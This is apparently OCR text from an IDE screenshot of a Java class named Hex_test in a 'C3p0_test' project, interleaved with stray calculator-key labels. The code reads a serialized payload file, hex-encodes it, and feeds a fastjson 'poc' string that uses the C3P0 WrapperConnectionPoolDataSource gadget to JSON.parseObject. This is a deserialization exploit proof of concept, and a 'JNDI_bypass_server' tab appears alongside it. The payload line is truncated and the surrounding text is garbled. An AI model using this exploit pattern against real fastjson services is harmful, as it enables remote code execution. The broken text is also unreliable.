 main
java
C3p0_test
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
classes
C3p0_test
7 public class Hex_test {
8 public static void main(String[] args) throws IOException, ClassNotFoundException {
9 InputStream in = new FileInputStream( name: "/Users/ Desktop/开发/fastjson_1/ser.bin");
10 byte[] data = toByteArray(in);
11 in.close();
12 String HexString = bytesToHexString(data, data.length);
13 System.out.println(HexString);
14 String poc ="{\"e\":{\"@type\":\"java.lang.Class\",\"val\":\"com.mchange.v2.c3p0.WrapperConnectionPoolDa
15 JSON.parseObject(poc);
16
17 }
18
19 @ public static byte[] toByteArray(InputStream in) throws IOException { 1个用法
20 byte[] classBytes;
21 classBytes = new byte[in.available()];
22 in.read(classBytes);
23 in.close();
24 return classBytes;
25 }
JNDI_bypass_server × Hex_test ×